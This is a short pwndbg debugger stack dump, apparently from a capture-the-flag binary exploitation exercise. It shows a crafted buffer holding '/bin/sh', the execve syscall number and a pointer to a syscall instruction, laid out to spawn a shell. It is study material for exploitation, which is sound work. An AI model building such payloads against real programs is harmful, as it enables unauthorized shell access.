 pwndbg> stack 50
00:0000│ rsi rsp 0x601000 (global_buf) ◂— 0x0
... ↓
0d:0068│ 0x601068 (global_buf+104) —▸ 0x601100 (global_buf+256) ◂— 0x68732f6e69622f /* '/bin/sh' */
0e:0070│ 0x601070 (global_buf+112) ◂— 0x0
... ↓
12:0090│ 0x601090 (global_buf+144) ◂— 0x3b /* ';' */
13:0098│ 0x601098 (global_buf+152) ◂— 0x0
... ↓
15:00a8│ 0x6010a8 (global_buf+168) —▸ 0x400129 (main+65) ◂— syscall
16:00b0│ 0x6010b0 (global_buf+176) ◂— 0x0
17:00b8│ 0x6010b8 (global_buf+184) ◂— 0x33 /* '3' */
18:00c0│ 0x6010c0 (global_buf+192) ◂— 0x0
... ↓
1f:00f8│ 0x6010f8 (global_buf+248) ◂— 'aaaaaaaa/bin/sh'
20:0100│ 0x601100 (global_buf+256) ◂— 0x68732f6e69622f /* '/bin/sh' */
21:0108│ 0x601108 (global_buf+264) ◂— 0x0
... ↓
pwndbg>